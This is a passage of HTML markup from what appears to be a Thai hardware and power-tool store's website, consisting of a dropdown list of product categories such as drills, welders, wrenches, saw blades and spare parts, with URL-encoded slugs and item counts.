value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2">ใบเลื่อยตัดหญ้า (6)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%89">กรรไกรตัด/แต่งต้นไม้ไฟฟ้า (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2">เครื่องตัดหญ้า (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1">เครื่องมืออุตสาหกรรม (33)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f">เครื่องปั่นไฟ (7)</option><option value="%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94">บันได (1)</option><option value="%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">มอเตอร์ไฟฟ้า (3)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99">สว่านแท่น (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3">เครื่องมือวัดอุตสาหกรรม (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99">เครื่องยนต์เบนซิน (4)</option><option value="%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน (4)</option><option value="%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f">มอเตอร์หินไฟ (6)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1">อุปกรณ์เสริม (638)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">อุปกรณ์เสริม แบตเตอรี่ (2)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%99">อุปกรณ์เสริม ถ่าน (37)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99">อุปกรณ์เสริม หัวสว่าน (58)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7">เครื่องเชื่อม (28)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1">อุปกรณ์เพื่อความปลอดภัย (2)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%8b%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b9%80">อุปกรณ์เสริม สวิทซ์ตู้เชื่อม อะไหล่อื่นๆ (26)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3">ปั๊มน้ำ (2)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c">ดอกสว่าน ดอกสกัด อุปกรณ์งานขัดและตัด (192)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c">ดอกรีมเมอร์ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94">ดอกสกัด (6)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b9%88%e0%b8%ad">ดอกสว่านเจาะปูนก้านร่องSDS (2)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">ดอกสว่านเจาะเหล็ก (81)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7">ดอกสว่านเจาะไม้ เจาะเดือย มือพระ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a1">ดอกเจาะคอนกรีตก้านกลม (3)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">ดอกเร้าเตอร์ (3)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%8c">ดอกเอ็นมิลล์ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1">ดอกไขควงสำหรับเครื่องมือไฟฟ้า (5)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%94%e0%b8%94%e0%b9%8a%e0%b8%b2%e0%b8%9b-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%94-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b9%8a%e0%b8%b2%e0%b8%9b">ดอกไดด๊าป ด้ามได ดอกต๊าป (1)</option><option value="%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%a5%e0%b8%a7%e0%b8%94">แปรงลวด (12)</option><option value="%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99">แผ่นใยขัดพื้น (6)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%81%e0%b8%9a">ใบกบ (2)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%94">ใบขัด (11)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%99">ใบจาน (2)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%94">ใบตัด (12)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3">ใบเพชร (14)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2">ใบเลื่อย (32)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94">อุปกรณ์ทำความสะอาด (6)</option><option value="%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">ถุงดูดฝุ่น (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad">อุปกรณ์เสริมเครื่องมือลม (86)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%a5%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%84">อุปกรณ์เสริมตะปูลมยิงคอนกรีต ตะปูลมยิงไม้ (36)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%9e">อุปกรณ์เสริมหัวเติมลมพร้อมเกจ์ (6)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87">เครื่องมือก่อสร้าง เครื่องมืองานไม้ เครื่องมือทั่วไป (7)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">กรรไกรตัดเหล็ก (3)</option><option value="%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94-%e0%b8%aa%e0%b8%b1">งานคอนกรีต/เครื่องตัด สั่นคอนกรีต (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด (232)</option><option value="%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99">ลูกปืน (6)</option><option value="%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2">โครงเลื่อย (1)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2">กระดาษทราย (29)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81">บล็อก (5)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88">ประแจ (54)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a-%e0%b8%94%e0%b8%b1%e0%b8%94-%e0%b9%81%e0%b8%9b%e0%b9%8a%e0%b8%9a">ประแจจับ/ดัด แป๊บ (6)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99">ประแจเลื่อน (3)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%95%e0%b8%b2%e0%b8%a2-%e0%b8%81%e0%b8%b8%e0%b8%8d%e0%b9%81%e0%b8%88%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99">ประแจปากตาย กุญแจแหวน (37)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%a5">ประแจหัวกลม ประแจตัวแอล ประแจท๊อร์ค (6)</option><option value="%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f">หลอดไฟ/สายไฟ (1)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3-%e0%b8%a1%e0%b8%b5%e0%b8%94-%e0%b8%84%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%83%e0%b8%9a%e0%b8%a1%e0%b8%b5">กรรไกร มีด คัตเตอร์ ใบมีด (10)</option><option value="hammer">ค้อน (9)</option><option value="%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%89%e0%b8%99%e0%b8%a7%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94-%e0%b8%84">คีมหุ้นฉนวน คีมละเอียด คีมด้ามเคลือบพลาสติก (18)</option><option value="%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%99-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87">ตะไบแบน ตะไบกลม ตะไบท้องปลิง ตะไบเพชร (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0">เครื่องมือวัดขนาด/ระยะ (5)</option><option value="%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87">ไขควง (19)</option><option value="%e0%b8%82%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%82%e0%b8%b2%e0%b8%84%e0%b9%89%e0%b8%b3-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b2">ขาตั้ง ขาค้ำ กระบอกอัดจารบี (1)</option><option value="%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad">ตู้เครื่องมือ กล่องเครื่องมือ (8)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87">ดอกไขควง (30)</option><option value="%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88">ปากกาจับชิ้นงาน ปากกาพ่นสี กาหยอดน้ำมัน (9)</option><option value="%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3">ระดับน้ำ (1)</option><option value="%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%a7-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad">ลูกบล็อกสั้นยาว ลูกบล็อกเดือยโผล่ ลูกบล็อกหัวเทียนแกนแม่เหล็กรูหัวจีบ (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">เครื่องมือช่างยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7">เลื่อย สิ่ว (1)</option><option value="%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81">เหล็กดึงลูกปืน เหล็กตอกหัวกลม (1)</option><option value="%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5">น้ำยาเคมี กาว เทป อุปกรณ์เซฟตี้ (24)</option><option value="multi-purpose">น้ำยาอเนกประสงค์ (4)</option><option value="glues">กาวชนิดต่างๆ (2)</option><option value="%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94">น้ำยาทำความสะอาด (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%a2">อุปกรณ์นิรภัย (9)</option><option value="%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86">เทปต่างๆ (5)</option><option value="%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87">รถเข็น รอก แม่แรง (6)</option><option value="%e0%b8%a3%e0%b8%ad%e0%b8%81">รอก (5)</option><option value="%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">รายการอะไหล่ (339)</option><option value="spare-parts-blower">เครื่องเป่าลม (4)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">เครื่องดูดฝุ่น (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%aa%e0%b8%b5">เครื่องผสมสี (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad">เลื่อยไฟฟ้า/เลื่อยโซ่ (12)</option><option value="%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">งานสวน (14)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad">จิ๊กซอ (6)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">บล็อกไฟฟ้า (8)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99">สว่าน (77)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99">เครื่องตัดปูน (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2">แท่นตัดองศา (7)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">แท่นตัดเหล็ก (4)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87">เครื่องเซาะร่อง (1)</option><option 